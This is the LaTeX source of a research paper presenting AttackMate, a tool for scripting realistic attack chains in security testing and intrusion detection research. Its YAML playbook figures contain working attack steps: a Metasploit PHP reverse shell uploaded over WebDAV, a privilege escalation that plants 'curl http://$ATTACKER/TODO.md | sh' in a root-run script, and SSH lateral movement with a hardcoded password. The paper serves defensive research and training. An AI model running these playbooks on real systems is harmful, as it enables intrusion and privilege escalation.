\documentclass[acmlarge]{acmart}

\usepackage{listings}
\usepackage{xcolor} 
\usepackage{multirow}
\usepackage{makecell}
\usepackage{subcaption}
\usepackage{listings}

\lstdefinelanguage{yaml}{
	frame=single,
	showstringspaces=false,
	tabsize=2,
	breaklines=true,
	captionpos=b,
	lineskip=-5pt,
	keywords={true,false,null,y,n},
	keywordstyle=\color{blue}\bfseries,
	basicstyle=\ttfamily\footnotesize,
	comment=[l]{\#},
	commentstyle=\color{gray}\ttfamily,
	stringstyle=\color{red}\ttfamily,
	moredelim=[l]{:},
	moredelim=[s]{[}{]},
	moredelim=[s]{\{}{\}},
	numbers=left,
	sensitive=true
}

\lstdefinelanguage{logs}{
	frame=single,
	showstringspaces=false,
	tabsize=2,
	breaklines=true,
	captionpos=b,
	lineskip=-5pt,
	basicstyle=\ttfamily\footnotesize,
	numbers=left,
	sensitive=true,
	moredelim=*[is][\bfseries]{<!*}{*!>},
}

\AtBeginDocument{%
  }

\setcopyright{none}
\renewcommand\footnotetextcopyrightpermission[1]{}

\begin{document}

\title{AttackMate: Realistic Emulation and Automation of Cyber Attack Scenarios Across the Kill Chain}

\author{Max Landauer}
\affiliation{%
	\institution{Austrian Institute of Technology}
	\city{Vienna}
	\country{Austria}
}
\email{max.landauer@ait.ac.at}

\author{Wolfgang Hotwagner}
\affiliation{%
	\institution{Austrian Institute of Technology}
	\city{Vienna}
	\country{Austria}
}
\email{wolfgang.hotwagner@ait.ac.at}

\author{Thorina Boenke}
\affiliation{%
	\institution{Austrian Institute of Technology}
	\city{Vienna}
	\country{Austria}
}
\email{thorina.boenke@ait.ac.at}

\author{Florian Skopik}
\affiliation{%
	\institution{Austrian Institute of Technology}
	\city{Vienna}
	\country{Austria}
}
\email{florian.skopik@ait.ac.at}

\author{Markus Wurzenberger}
\affiliation{%
	\institution{Austrian Institute of Technology}
	\city{Vienna}
	\country{Austria}
}
\email{markus.wurzenberger@ait.ac.at}

\renewcommand{\shortauthors}{Landauer et al.}

\begin{abstract}
Adversary emulation tools facilitate scripting and automated execution of cyber attack chains, thereby reducing costs and manual expert effort required for security testing, cyber exercises, and intrusion detection research. However, due to the fact that existing tools typically rely on agents installed on target systems, they leave suspicious traces that make it easy to distinguish their activities from those of real human attackers. Moreover, these tools often lack relevant capabilities, such as handling of interactive prompts, and are unsuitable for emulating specific stages of the kill chain, such as initial access. This paper thus introduces AttackMate, an open-source attack scripting language and execution engine designed to mimic behavior patterns of actual attackers. We validate the tool in a case study covering common attack steps including privilege escalation, information gathering, and lateral movement. Our results indicate that log artifacts resulting from AttackMate's activities resemble those produced by human attackers more closely than those generated by standard adversary emulation tools.
\end{abstract}




\maketitle
\pagestyle{plain}

\section{Introduction} \label{intro}

Organizations and governments face severe risks from cyber threats, which continue to grow in both frequency and sophistication \cite{holm2025realistic, landauer2024red}. In response to this alarming trend, recent years have seen substantial investments in diverse cyber defense strategies and technologies. Counterintuitively, part of this effort has focused on developing publicly available tools that enable the execution and automation of cyber attacks. These so-called adversary emulation tools are, however, not intended for malicious activities, but are crucial components across several application areas in cyber defense, such as penetration testing and red teaming, cyber exercises and trainings, and intrusion detection research. 

Within these application areas, adversary emulation should generally take place in an automated, repeatable, and flexible manner \cite{landauer2024red, zilberman2020sok}. Most importantly, however, emulated attacks must be indistinguishable from actual adversary behavior \cite{wang2024sands}. Mimicking human behavior patterns is critical, because the manner in which attacks are executed directly affects the authenticity of the resulting attack traces, which are subject of analysis. For example, participants of cyber exercises are tasked to analyze log data for suspicious events and react accordingly. These trainings are more effective when attack traces are authentic \cite{granstedt2024evaluating, holm2025realistic}. Moreover, meaningful evaluation of intrusion detection performance hinges on the quality of the analyzed data \cite{landauer2022maintainable}; when attack traces are too easy to identify as such, detection becomes trivial and yields misleading evaluation results that are not representative for real-world conditions \cite{orbinato2024laccolith}.

While most published research in the area of attack modeling and adversary emulation focuses on the description and planning of viable attack chains for abstract attack types \cite{miller2018automated, de2024chainreactor, johnson2018meta, portase2024specrep}, comparatively little research has addressed correct technical execution of attacks. Unfortunately, evaluations show that well-known adversary emulation tools such as MITRE Caldera\footnote{\url{https://github.com/mitre/caldera}} or Atomic Red Team\footnote{\url{https://github.com/redcanaryco/atomic-red-team}} generate different log events than manual execution of the same attacks, indicating that the resulting attack traces lack realism \cite{elgh2022comparison}. One of the reasons for this is that many adversary emulation tools rely on agents, i.e., pieces of software that need to be implanted on machines targeted by the attack to execute commands and other activities \cite{landauer2024red}. These agents are obviously not part of real-world attacks conducted by actual adversaries and thus introduce undesired artifacts in log data \cite{orbinato2024laccolith}. In particular, since each step of a real cyber attack builds upon previous steps, the progression of actual attackers produce coherent process trees and their attack paths can be traced back to the initially compromised account. When commands appear as originating from implanted agents rather than the expected user context, it becomes straightforward to distinguish adversary emulation from behavior patterns of a real human attacker. 

To avoid such agents, researchers sometimes resort to custom, hand-crafted attack scripts \cite{landauer2022maintainable, uetz2021reproducible, creech2013generation, grimmer2019modern}. These scripts are typically written ad-hoc and do not follow a shared attack description language, which makes them hard to maintain, reuse, or recombine into new attack chains. Custom attack scripts and adversary emulation tools have in common that they are guided by principles of software automation and therefore rely on tools and commands that are atypical for humans. For example, when file modification is part of an attack step, implementations frequently rely on non-interactive stream editors rather than simple text editors, which would be the more natural choice for human attackers. Since these inherent design constraints leave distinct artifacts in log data, it is often straightforward to recognize that activities have been carried out by an emulator rather than a real person \cite{barron2017picky}. Other common problems encountered with adversary emulation tools are lack of support for attack chaining \cite{wang2024sands, holm2025realistic} and unavailability of attack techniques from certain parts of the kill chain, such as initial access \cite{chang2025characterizing, holm2025realistic}. 

To the best of our knowledge, no publicly available attack description language currently enables automation of realistic cyber attack execution. To overcome this gap, we propose AttackMate\footnote{\url{https://github.com/ait-testbed/attackmate}}, an open-source tool that facilitates scripting and execution of attack chains that mimic actual human behavior. We emphasize that this paper does not tackle the problem of automatic derivation of attack plans, which has been extensively studied in prior work \cite{de2024chainreactor, portase2024specrep, wang2024sands}. Instead, this paper focuses on technical aspects of adversary emulation and realistic execution of attack chains. For simplicity, we rely on manually modeled attack chains, but point out that any attack-planning algorithm could be used to automatically generate viable attack scripts compatible with our tool. We also publish log data sets collected as part of our evaluation alongside this paper\footnote{\url{https://zenodo.org/records/17639280}}. We summarize the contributions of this article as follows.

\begin{itemize}
	\item An analysis of requirements for adversarial emulation,
	\item a description of AttackMate, an adversary emulation tool that leaves realistic traces in log data, and
	\item a case study that compares attack traces from an existing adversarial emulation tool with those from our proposed solution.
\end{itemize}

The remainder of this paper is structured as follows. Section \ref{related} summarizes related work in the research area of adversarial emulation, threat modeling, and attack-planning. Section \ref{usecases} describes relevant use cases of our approach and derives a set of requirements from them. Section \ref{design} outlines the architecture of our adversarial emulation tool and emphasizes relevant features. Section \ref{casestudy} provides an illustrative case study that analyzes attack traces. We discuss the insights gained from our study and the development of our tool in Sect. \ref{discussion}. Finally, Sect. \ref{conclusion} concludes the paper.

\section{Background \& Related Work} \label{related}

Modeling of complex cyber threats can be achieved by breaking them down into single attack steps and mapping them to abstract classes of attack types. The cyber kill chain \cite{yadav2015technical} is one of the most well-known examples of such a model. It has been developed to better understand the sequential phases in which adversaries typically compromise systems, including reconnaissance, exploitation, act on objectives, and several more. Another prominent framework to categorize stages of cyber attacks is MITRE ATT\&CK\footnote{\url{https://attack.mitre.org/}}, which relies on abstract tactics that are similar to the kill chain and additionally specifies several techniques, i.e., technical methods to realize tactics. While these models are well suited to facilitate understanding and analysis of attacker behavior, they do not provide any formal method for threat modeling.

Johnson et al. \cite{johnson2018meta} address this gap and propose the Meta Attack Language (MAL), which allows to define domain-specific languages for threat modeling in specific environments. MAL provides the grammar and semantics to describe attack graphs, assets affected by certain attack steps, possible defenses against threats, etc. Based on MAL, Xiong et al. \cite{xiong2022cyber} propose enterpriseLang, a modeling language for cyber threats in the enterprise IT domain that leverages entities from MITRE ATT\&CK, such as attack techniques, software, permission levels, and defenses, as well as links and relations between them. Another domain-specific attack language based on MAL is powerLang \cite{hacks2020powerlang}, which allows to model attacks on IT and OT systems in the power domain. One of the advantages of MAL and its domain-specific languages is that they support probabilistic simulation of attack graphs, meaning that the time-to-compromise can be computed based on estimated probabilities and time distributions assigned to single attack steps. However, since no actual attacks are executed during these simulations, they are not directly applicable for adversary emulation.

One of the reasons that make manual modeling of complex multi-step cyber attacks non-trivial is that many steps build onto each other, i.e., privileges, abilities, and information gained in one step are required to execute another step. Conventionally, models leverage attack graphs to describe pre- and post-conditions of attack steps. For example, Nichols et al. \cite{nichols2018automatic} show that attack graphs can be used to derive attack scripts suitable for execution. Recent academic publications aim to automate the problem of finding viable attack chains through artificial intelligence. For example, ChainReactor \cite{de2024chainreactor} leverages planning algorithms to automatically generate feasible privilege escalation chains based on facts such as vulnerability information collected from target machines. SpecRep \cite{portase2024specrep} uses large language models (LLM) to derive information about real cyber attacks from cyber threat intelligence (CTI) reports and to transform them into actionable attack plans. While it is often considered difficult to transfer attack plans from virtual test environments to real-world scenarios \cite{chen2024survey}, the aforementioned approaches emphasize that the generated attack chains are suitable for execution on target machines. 

Approaches that aim at automated and intelligent penetration testing are even more execution-oriented than aforementioned attack planners. CARTT \cite{plot2020cartt} imports the output of vulnerability scanners and automatically selects and executes suitable modules from the well-known Metasploit\footnote{\url{https://www.metasploit.com/}} framework, which comes with a large database of ready-to-use exploits. Lore \cite{holm2022lore} is a tool for red team automation that relies on a mix of pre-defined attack graphs and supervised machine learning models to pick the next move of the attacker. The tool has been successfully applied for attack emulation in cyber exercises; a study conducted by the same authors suggests that participants are unable to distinguish attacks carried out from Lore and those of human red teams \cite{holm2025realistic}. AURORA \cite{wang2024sands} relies on LLMs to extract actions from existing attack frameworks such as Metasploit and combine them with high-level scenarios derived from CTI reports. AutoAttacker \cite{xu2024autoattacker} is another LLM-based penetration testing tool that focuses on execution of Metasploit modules in already compromised machines. In contrast to these approaches, AttackMate relies on pre-defined scripts for adversary emulation and does not include algorithms for attack-planning or automated penetration testing; however, such algorithms could be used to derive attack plans that are subsequently translated into AttackMate scripts.

Several adversary emulation tools, such as MITRE Caldera and Atomic Red Team, have become de-facto standards for penetration testing, training, research, and beyond. What contributes to their success is that they are well documented, stable, backed by a strong community, available as open-source software, and equipped with a high number of predefined attack techniques that make it easy to get started \cite{landauer2024red, zilberman2020sok}. Nonetheless, recent publications also mention some limitations affecting many adversary emulation tools. First, tools such as Caldera do not cover attack techniques across the entire kill chain. In particular, since the tools require that agents are implanted at target machines as part of the setup, they primarily cover attack phases after the first intrusion \cite{chang2025characterizing, holm2025realistic}. Second, tools such as Metasploit or Atomic Red Team are primarily designed for execution of single attack techniques rather than attack chains \cite{wang2024sands, holm2025realistic}. This is addressed by orchestration tools such as Sly \cite{de2022cyber}, which enables execution of Metasploit modules as attack chains across distributed hosts. Third, attacks executed by standard adversary emulation tools often do not cause realistic attack traces and artifacts in log data. This is demonstrated by Elgh et al. \cite{elgh2022comparison}, who execute the same attack cases manually and through adversary emulation tools, collect resulting log data, and compare the number of generated events. Their results show that adversary emulation tools cause the generation of significantly more log data, both in terms of distinct event types as well as frequencies of event types, in comparison to manual attack execution. The authors conclude that emulations of certain attack cases are thus easier to detect by intrusion detection mechanisms than manual execution of the same attacks. These findings align with the work by Orbinato et al. \cite{orbinato2024laccolith}, who state that adversary emulation tools are more likely to trigger alerts in intrusion detection systems during operation than real attackers who generally aim to evade detection mechanisms. Moreover, to run adversary emulation tools, it is required to disable anti-virus systems on target machines where agents are implanted; this renders target machines non-representative for their real-world counterparts \cite{landauer2024red, orbinato2024laccolith}. Orbinato et al. \cite{orbinato2024laccolith} therefore propose a novel approach for stealthy attack emulation, which is able to bypass detection systems by deploying the implanted agent through a hypervisor into the kernel of the target machine. While this strategy resolves the problem of agents being detected when deployed on the system-level, it does not ensure that attack traces and artifacts generated as a consequence of attacks are indistinguishable from those from a real attacker.

Our review of related works presented in this section indicates that attack description languages presented in scientific literature are well-equipped to specify which attack techniques should be executed in certain environments and when they should be executed to fit a realistic kill chain; however, they are agnostic to the way how the attack execution takes place. On the other hand, practical tools and frameworks come with a large number of attack technique implementations that are ready for execution, but rely on implanted agents that generate attack traces that would not appear in real-world scenarios. To address these shortcomings, we present AttackMate, an adversary emulation tool that facilitates human-like attack execution.

\section{Use Cases and Requirements} \label{usecases}

We first describe three relevant use cases for application of AttackMate, namely penetration testing and red teaming, cyber exercises, and intrusion detection research. Based on these use cases, we subsequently derive a set of requirements for the design of our approach.

\subsection{Use Cases}

Adversary emulation tools can be useful across many application areas in cyber security. We focus on the following three use cases that are particularly relevant when it comes to human-like attack execution according to our reviewed literature.

\begin{itemize}
	\item \textbf{Penetration testing and red teaming} are used to validate an organization's security posture and discover weaknesses. Thereby, security engineers launch cyber attacks against their own networks in a controlled and safe setting. In this context, adversary emulation tools can help to automate tasks that would otherwise have to be carried out manually, which reduces both costs and reliance on domain experts \cite{applebaum2017analysis, miller2018automated, holm2025realistic}. In addition, attacks conducted by adversary emulation tools are easier to replicate than those of human teams, which facilitates reproducibility and re-usability of attack cases \cite{zilberman2020sok}.
	\item \textbf{Cyber exercises} enable security and non-security personnel to practice their response to imminent cyber attacks. These exercises are conducted within so-called educational cyber ranges, i.e., system infrastructures where it is safe to launch cyber attacks and analyze their attack paths without damaging production systems \cite{leitner2021enabling}. Thereby, adversary emulation tools enable operators to prepare complex kill chains, i.e., multi-step attacks where attackers gain increasingly more privileges \cite{yadav2015technical}, and schedule the execution of involved attack steps to keep participants challenged.
	\item \textbf{Intrusion detection research} requires data sets that contain traces of cyber attacks for evaluation and comparison of intrusion detection systems \cite{khraisat2019survey}. Realism of attack artifacts in these data sets is crucial to ensure that detection metrics, such as true positive rates, are representative for real-world scenarios. The data sets are typically collected in laboratory environments that are isolated from any production systems and instantiated with simulated users and services. Generation of attack traces is often realized by running common attack tools, in particular, existing exploits from the Metasploit Framework \cite{creech2013generation, grimmer2019modern}. In addition, some authors acknowledge that attackers abuse tools, commands, and services that are already available on the compromised systems; this mode of operation is also known as living-off-the-land. To include such behavior patterns, authors manually craft custom scripts that iterate through predefined commands \cite{landauer2022maintainable, uetz2021reproducible}.
\end{itemize}

\subsection{Requirements} \label{requirements}

Based on the use cases specified in the previous section, we derive a set of requirements for adversary emulation tools. To this end, we review requirements found in scientific literature (cf. Sect. \ref{related}) that either involve attack execution in at least one of the three domains of our use cases or focus on adversary emulation in general. We enumerate and describe the consolidated requirements in the following.

\begin{enumerate}
	\item \textbf{Realism of attack execution}. We already stressed in Sect. \ref{intro} that realism is the most crucial factor for attack execution, in particular, for data set generation and cyber exercises. Any simplifications or deviations from actual attacker behavior affect how the attacks manifest in log data and which artifacts remain for manual or automated analysis. Adversary emulation tools therefore do not just have to make use of the same attack techniques as real adversaries \cite{miller2018automated}, but also execute the corresponding attacks in the same way \cite{granstedt2024evaluating, holm2025realistic, landauer2022maintainable}. Thereby, agents that are used by several adversary emulation tools and implanted on the target systems prior to attack execution are particularly problematic, because they leave traces in log data and require changes of system settings that are not representative for real systems \cite{wang2024sands, orbinato2024laccolith}.
	\item \textbf{Coverage of attack tactics and techniques across the kill chain}. Attacks from all parts of the kill chain are relevant in each of our three use cases. Accordingly, adversary emulation tools should support execution of as many attack techniques as possible and not exclude any tactics due to technical constraints \cite{wang2024sands, chang2025characterizing, miller2018automated}.
	\item \textbf{Chaining of attack steps}. Real cyber attacks often involve sequential attack steps where attackers gain increasingly more privileges and control over the targeted system or network. In combination with the previous requirement, adversary emulation tools thus need to provide a way to model complex attack chains that span over multiple tactics and involve diverse techniques \cite{landauer2024red, wang2024sands, holm2025realistic}.
	\item \textbf{Scripting of attack scenarios}. Adversary emulation tools should provide an attack scripting language that is simple and intuitive to understand, but also supports definition, extension, and flexible adaptation of complex attack scenarios. Moreover, the scripting language should allow to set and adjust environment-specific variables in order to improve portability and re-usability of scripts across different technical infrastructures \cite{orbinato2024laccolith}. Scripting languages offer a few key advantages. Primarily, they enable repeatability of attack execution. This is beneficial when conducting penetration tests or cyber exercises multiple times. Furthermore, they ensure reproducibility of results, which is especially important for scientific evaluations of collected log data sets \cite{zilberman2020sok, wang2024sands, elgh2022comparison, landauer2024red}. Relying on fully automated attack execution based on attack scripts further minimizes manual intervention that not only demands additional effort and domain knowledge but can also lead to mistakes and inconsistent outcomes \cite{landauer2024red, plot2020cartt}.
	\item \textbf{Integration of existing tools}. A wide range of well-known open-source tools and frameworks are available for penetration testing and execution of cyber attacks, however, they often lack key features for adversarial emulation such as attack scripting or chaining \cite{wang2024sands, holm2025realistic}. Nonetheless, it is beneficial to leverage the vast number of existing ready-to-use exploits and malware to reduce effort for re-implementation and improve security and flexibility of attack execution. Adversarial emulation tools should therefore integrate common attack frameworks and support execution of established tools \cite{landauer2024red, wang2024sands, plot2020cartt}.
	\item \textbf{Modular architecture}. The technical design of an adversarial emulation tool should be modular to support implementation of new attack techniques, frameworks, tools, and commands that emerge over time \cite{miller2018automated}. Moreover, a modular architecture enables developers to extend the capabilities of an adversarial emulation tool with custom features useful in highly specialized areas, e.g., attacks against Operational Technology (OT) \cite{landauer2024red}. 
\end{enumerate}

\section{System Design} \label{design}

This section presents the main components and features of AttackMate. We first outline its overall system architecture and then explain all available executors in detail. We also provide some example attack playbooks to illustrate how various executors are applied in practice.

\subsection{Ecosystem and Architecture} \label{arch}

\begin{figure*}
	\centering
	\includegraphics[width=\columnwidth]{}
	\caption{Typical ecosystem to run AttackMate, including playbooks and target infrastructure. The right side of the figure shows an overview of AttackMate's architecture and available executors.}
	\label{fig:arch}
\end{figure*}

AttackMate is a tool for automatic execution of attack scripts. A typical ecosystem for the application of AttackMate thus comprises a \textit{Playbook} that describes an attack chain and an \textit{Infrastructure-under-Attack} representing a target network of systems, e.g., a virtual test environment. AttackMate sequentially iterates through a list of commands contained in the playbook and executes them on the respective hosts of the target infrastructure. Security engineers and system operators who plan and coordinate attack execution, e.g., in the course of penetration tests, cyber exercises, or research evaluations, are primarily responsible for the preparation of playbooks, setup of technical environments, as well as deployment and running of AttackMate. 

Figure \ref{fig:arch} depicts a typical ecosystem, including a sample playbook and an illustrative infrastructure-under-attack visible on the left side of the visualization. As indicated through arrows, the playbook serves as input to the AttackMate, which in turn triggers actions on the target infrastructure. The top left part of the figure also shows AttackBed\footnote{\url{https://github.com/ait-testbed/attackbed}}, which is an open-source platform providing \textit{Infrastructure-as-Code} provisioning scripts to setup test environments as well as a \textit{Playbook Library} describing attack chains suitable for these infrastructures. Note that AttackBed provides an easy way of getting started with AttackMate in a predefined infrastructure but is an optional part of the ecosystem. When AttackMate is deployed in any environments other than AttackBed's infrastructure, e.g., custom cyber ranges for exercises, playbooks from AttackBed's library may still be used as long as targeted services are present. In this case, security engineers only need to change \textit{Environment-specific Variables} of playbooks, such as IP addresses, ports, paths to executables, etc. The sample playbook displayed in Fig. \ref{fig:arch} shows that \textit{Attack Chains} are structured as ordered lists of attack steps for sequential execution, where each step corresponds to a specific action, e.g., shell command execution. In addition to updating or re-using parts of AttackBed's playbook library, security engineers may always built new attack chains from scratch.

At the core of AttackMate lies the \textit{Execution Engine}, which comprises two parts. First, the \textit{Playbook Parser} loads and processes playbooks by merging environment-specific variables into attack scripts. Second, the \textit{Sequential Dispatcher} iterates through the ordered list of attack steps and calls adequate \textit{Executors} that take over execution of the respective attack step. The right side of Fig. \ref{fig:arch} depicts an overview of these executors and shows how they integrate into AttackMate's system architecture. We differentiate between executors for (i) \textit{Flow Control}, which affect how playbooks are processed, (ii) \textit{Data Control}, which concern variables in playbooks, (iii) \textit{Attack Commands}, which execute or prepare attack techniques on the target infrastructure, and (iv) \textit{Attack Framework Connectors}, which act as interfaces to established attack frameworks. While executors from the former two categories are only used as control mechanisms within the AttackMate, executors from the latter two categories actually interfere with the targeted infrastructure.

The execution engine also provides the possibility to execute commands in specific \textit{Contexts}, which is essential to enable realistic execution of certain types of attacks. In particular, commands may be executed in \textit{Background} mode to handle parallel execution of blocking commands, \textit{Interactive} mode to emulate keystrokes and handle logins, and \textit{Sessions} to maintain one or more sessions throughout multiple command executions, including shell, VNC, and browser sessions. Finally, AttackMate also supports extensive \textit{Logging} through two types of logs: \textit{Command Output}, which stores the results of executed commands, and \textit{AttackMate Logs}, which describe the progress of the AttackMate itself. We describe each of the aforementioned concepts and components in detail in the following sections.

\subsection{Playbooks} \label{playbooks}

Playbooks are structured as a list of encoded attack commands for sequential processing and execution by AttackMate. We thereby separate between environment-specific variables (\textit{vars}) and the actual description of the attack chain (\textit{commands}) to facilitate portability, re-usability, and sharing of playbooks. For example, when the infrastructure-under-attack undergoes structural changes or the same attack chain should be launched against different infrastructures, environment-specific variables make it easy to see which parameters need to be changed without having to go through the entire attack chain and replace multiple occurrences of the same parameters. Variables are key-value stores that are referenced in attack chains using the \textit{\$} character. For example, \textit{\$TARGET} specifies the address of the targeted system (\textit{localhost}) in Fig. \ref{fig:arch}. Playbooks are in YAML format; we selected this format due to the fact that it is simple to read, easy to implement, and a standard in software automation. In the following, we explain the attack chains of sample playbooks. We refer to our online documentation\footnote{\url{https://aeciddocs.ait.ac.at/attackmate/0.6.0/playbook/examples.html}} for additional examples.

\begin{figure}[t]
\centering
\begin{minipage}[t]{0.45\textwidth}
\begin{lstlisting}[language=yaml,escapechar=§]
vars:
  $TARGET: 192.42.1.175
	
commands:
- type: ssh§\label{line:tcpdump:ssh}§
  creates_session: foothold
  username: aecid
  key_filename: "/home/aecid/.ssh/key"
  hostname: $TARGET
  cmd: id§\label{line:tcpdump:sshend}§

- type: ssh§\label{line:tcpdump:tcpdump}§
  session: foothold
  cmd: "sudo tcpdump\n"
  interactive: True§\label{line:tcpdump:tcpdumpend}§

- type: sleep§\label{line:tcpdump:sleep}§
  seconds: 5§\label{line:tcpdump:sleepend}§

- type: ssh§\label{line:tcpdump:term}§
  session: foothold
  cmd: "03"
  interactive: True
  bin: True§\label{line:tcpdump:termend}§
\end{lstlisting}
\caption{Playbook for TCP traffic dumping.}
\label{lst:tcpdump}
\end{minipage}\hfill
\begin{minipage}[t]{0.45\textwidth}
\begin{lstlisting}[language=yaml,escapechar=§]
vars:
  $TARGET: 172.17.0.106
  $ATTACKER: 172.17.0.127

commands:
- type: mktemp§\label{line:rev:mktemp}§
  variable: RSHELL§\label{line:rev:mktempend}§

- type: msf-payload§\label{line:rev:rev}§
  cmd: php/meterpreter/reverse_tcp
  payload_options:
    LHOST: $ATTACKER
    LPORT: 4410
  local_path: ${RSHELL}.php§\label{line:rev:revend}§

- type: msf-module§\label{line:rev:lst}§
  creates_session: shell
  cmd: exploit/multi/handler
  payload: php/meterpreter/reverse_tcp
  payload_options:
    LHOST: $ATTACKER
    LPORT: 4410
  background: true§\label{line:rev:lstend}§

- type: http-client§\label{line:rev:put}§
  cmd: PUT
  url: http://$TARGET/dav/shell.php
  local_path: ${RSHELL}.php

- type: http-client
  cmd: GET
  url: http://$TARGET/dav/shell.php
  background: true§\label{line:rev:getend}§

- type: msf-session§\label{line:rev:getuid}§
  cmd: getuid
  session: shell§\label{line:rev:getuidend}§
 \end{lstlisting}
\caption{Playbook for reverse-shell deployment.}
\label{lst:rev}
\end{minipage}
\end{figure}

\begin{figure}[t]
\centering
\begin{minipage}[t]{0.45\textwidth}
\begin{lstlisting}[language=yaml,escapechar=§]
vars:
 $ATTACKER: 192.42.1.174
 $TARGET: 192.42.1.175

commands:
- type: msf-module§\label{line:privesc:exp}§
  cmd: exploit/unix/webapp/zm_snapshots
  creates_session: "foothold"§\label{line:privesc:foothold}§
  options:
    RHOSTS: $TARGET
  payload_options:
    LHOST: $ATTACKER
  payload: cmd/unix/python/meterpreter/reverse_tcp§\label{line:privesc:expend}§

- type: msf-session§\label{line:privesc:shell}§
  cmd: shell
  session: "foothold"

- type: msf-session
  cmd: python3 -c "import pty;pty.spawn(\"/bin/bash\")";
  session: "foothold"

- type: msf-session
  cmd: export SHELL=bash
  session: "foothold"

- type: msf-session
  cmd: export TERM=xterm256-color
  session: "foothold"

- type: msf-session
  cmd: stty rows 38 columns 116
  session: "foothold"§\label{line:privesc:shellend}§

- type: msf-session§\label{line:privesc:vim}§
  cmd: vim /usr/share/awffull/awffull
  session: "foothold"

- type: msf-session
  cmd: ":inoremap jj <ESC>"
  session: "foothold"

- type: msf-session
  cmd: "o"
  session: "foothold"

- type: msf-session
  cmd: curl http://$ATTACKER/TODO.md | sh
  session: "foothold"

- type: msf-session
  cmd: "jj"
  session: "foothold"

- type: msf-session
  cmd: ":wq!\n"
  session: "foothold"§\label{line:privesc:vimend}§

- type: msf-module§\label{line:privesc:rev}§
  cmd: exploit/multi/handler
  creates_session: "root"§\label{line:privesc:root}§
  payload_options:
    LHOST: 192.42.1.174
  payload: cmd/unix/python/meterpreter/reverse_tcp§\label{line:privesc:revend}§

- type: msf-session§\label{line:privesc:getuid}§
  cmd: "getuid"
  session: "root"§\label{line:privesc:getuidend}§
\end{lstlisting}
\caption{Playbook for privilege escalation.}
\label{lst:privesc}
\end{minipage}\hfill
\begin{minipage}[t]{0.45\textwidth}
\begin{lstlisting}[language=yaml,escapechar=§]
vars:
  $TARGET: 192.42.1.175
  $TARGET2: 192.42.1.176
  $LINUX_USER: aecid
  $TARGET2_USER: judy
  $TARGET2_USER_PASSWORD: garland

commands: 
- type: ssh§\label{line:latmov:ssh}§
  creates_session: foothold
  username: $LINUX_USER
  key_filename: "/home/aecid/.ssh/key"
  hostname: $TARGET
  cmd: id
  metadata:
    techniques: "T1078"
    tactics: "Initial Access"
    technique_name: "Valid Accounts"§\label{line:latmov:sshend}§

- type: sleep
  seconds: 30

- type: ssh§\label{line:latmov:ssh2}§
  session: foothold
  cmd: "ssh -o StrictHostKeyChecking=no -o PreferredAuthentications=password $TARGET2_USER@$TARGET2\n"
  interactive: True
  metadata:
    techniques: "T1021"
    tactics: "Lateral Movement"
    technique_name: "Remote Services"

- type: sleep
  seconds: 5

- type: ssh
  session: foothold
  cmd: "$TARGET2_USER_PASSWORD\n"
  interactive: True
  metadata:
    techniques: "T1021"
    tactics: "Lateral Movement"
    technique_name: "Remote Services"§\label{line:latmov:pwend}§

- type: sleep
  seconds: 5

- type: ssh§\label{line:latmov:id}§
  session: foothold
  cmd: "id\n"
  interactive: True
  metadata:
    techniques: "T1087"
    tactics: "Discovery"
    technique_name: "Account Discovery"

- type: sleep
  seconds: 5

- type: ssh§\label{line:latmov:whoami}§
  session: foothold
  cmd: "whoami\n"
  interactive: True
  metadata:
    techniques: "T1087"
    tactics: "Discovery"
    technique_name: "Account Discovery"§\label{line:latmov:whoamiend}§
\end{lstlisting}
\caption{Playbook for lateral movement via SSH.}
\label{lst:latmov}
\end{minipage}
\end{figure}

\subsubsection{Network Scan} \label{networkscan}

